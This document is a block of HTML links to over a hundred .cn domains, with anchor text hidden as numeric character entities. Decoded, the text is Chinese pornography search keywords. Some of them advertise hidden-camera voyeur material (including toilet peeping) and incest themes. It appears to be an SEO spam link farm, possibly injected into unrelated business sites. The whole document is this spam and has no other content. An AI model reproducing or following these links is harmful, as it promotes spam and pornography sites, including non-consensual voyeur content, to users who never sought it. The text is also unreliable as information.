<a href="http://calindo.com.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://edgr.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://vman.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yamz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://coukang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://x1h1.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://loukuan.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mgbase.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvhvrr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://369win.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://csac.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tsagw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjay.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://gipv.cn" target="_blank">99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://radin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kimhi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xdysite.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://14yuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://xxmht.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://72605.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://lgt888.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meemio.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xblyw.com.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://99wj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sudp.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://hz-cst.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttuh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://gpor.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aouonline.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://zkal.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ymxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://je06.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://htdt168.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://dsil.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://rriv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://airnp.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://gdghju.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://boschw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://edgr.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://h2732.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://omov.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://5941740.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://11d27f.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wxqmnh.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://bionmr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smsunion.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://szsoso.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdof.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sofap.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whglc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://videor.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beizi8.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h7970.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
